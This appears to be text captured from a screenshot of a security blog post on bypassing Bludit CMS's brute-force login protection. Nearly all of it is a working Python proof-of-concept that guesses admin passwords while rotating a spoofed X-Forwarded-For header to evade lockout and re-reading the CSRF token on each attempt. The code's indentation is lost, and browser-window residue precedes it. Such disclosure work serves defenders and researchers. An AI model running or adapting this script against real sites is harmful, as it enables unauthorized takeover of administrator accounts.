 Bludit Brute Force Mitig
https://rastating.github.io/bludit-brute-force-mitigation-bypass/
70%
Most Visited
#!/usr/bin/env python3
import re
import requests
host = 'http://192.168.194.146/bludit'
login_url = host + '/admin/login'
username = 'admin'
wordlist = []
# Generate 50 incorrect passwords
for i in range(50):
wordlist.append('Password{i}'.format(i = i))
# Add the correct password to the end of the list
wordlist.append('adminadmin')
for password in wordlist:
session = requests.Session()
login_page = session.get(login_url)
csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"', login_page.text).group(1)
print('[*] Trying: {p}'.format(p = password))
headers = {
'X-Forwarded-For': password,
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36',
'Referer': login_url
}
data = {
'tokenCSRF': csrf_token,
'username': username,
'password': password,
'save': ''
}
login_result = session.post(login_url, headers = headers, data = data, allow_redirects = False)
if 'location' in login_result.headers:
if '/admin/dashboard' in login_result.headers['location']:
print()
print('SUCCESS: Password found!')
print('Use {u}:{p} to login.'.format(u = username, p = password))
print()
break